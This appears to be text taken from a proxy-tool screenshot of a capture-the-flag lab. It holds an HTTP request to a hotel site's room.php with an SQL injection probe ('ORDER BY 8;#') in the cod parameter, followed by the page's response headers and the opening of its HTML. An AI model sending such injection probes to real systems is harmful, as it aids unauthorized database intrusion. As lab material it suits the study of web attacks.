 GET /room.php?cod=1+ORDER+BY+8%3b%23 HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.143/rooms-suites.php
Connection: close
Cookie: PHPSESSID=b4k9ljo7a9h209vsijmqkn9ni6
Upgrade-Insecure-Requests: 1
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Sep 2020 22:12:06 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 IronWAF: 2.0.3
9 Content-Length: 5916
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <title>
Stark Hotel
</title>
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <meta name="description" content="" />
21 <meta name="keywords" content="" />
22 <meta name="author" content="" />
23
24 <!-- Facebook and Twitter integration -->
25 <meta property="og:title" content=""/>
26 <meta property="og:image" content=""/>
27 <meta property="og:url" content=""/>
28 <meta property="og:site_name" content=""/>
29 <meta property="og:description" content=""/>
30 <meta name="twitter:title" content="" />
31 <meta name="twitter:image" content="" />
32 <meta name="twitter:url" content="" />
33 <meta name="twitter:card" content="" />
34
35
36 <!-- Animate.css -->
37 <link rel="stylesheet" href="css/animate.css">
38 <!-- Icomoon Icon Fonts-->
39 <link rel="stylesheet" href="css/icomoon.css">
40 <!-- Bootstrap -->
?
Search...
0 matches
ne
6,234 bytes | 34 milli